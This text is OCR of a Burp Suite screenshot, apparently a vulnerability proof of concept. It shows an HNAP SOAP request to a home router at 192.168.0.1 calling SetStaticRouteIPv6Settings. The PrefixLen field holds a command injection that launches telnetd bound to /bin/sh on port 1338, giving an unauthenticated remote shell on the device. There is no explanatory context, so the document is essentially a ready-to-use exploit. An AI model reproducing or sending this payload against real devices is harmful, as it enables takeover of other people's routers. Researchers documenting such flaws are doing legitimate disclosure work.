 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/StaticRouteIPv6.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetStaticRouteIPv6Settings"
HNAP_AUTH: 5D46E0429F44F10B374739C94785569C 1549939221918
Content-Length: 603
Connection: close
Cookie: username= uid=5ZYvb6I3
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetStaticRouteIPv6Settings>
<StaticRouteIPv6List>
<SRIPv6Info>
<Status>true</Status>
<Name>zzzz</Name>
<DestNetwork>2001::</DestNetwork>
<PrefixLen>64$(telnetd -l /bin/sh -p 1338 -b 0.0.0.0)</PrefixLen>
<Gateway>2001::01</Gateway>
<Metric>1</Metric>
<Interface>WAN</Interface>
</SRIPv6Info>
</StaticRouteIPv6List>
</SetStaticRouteIPv6Settings>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches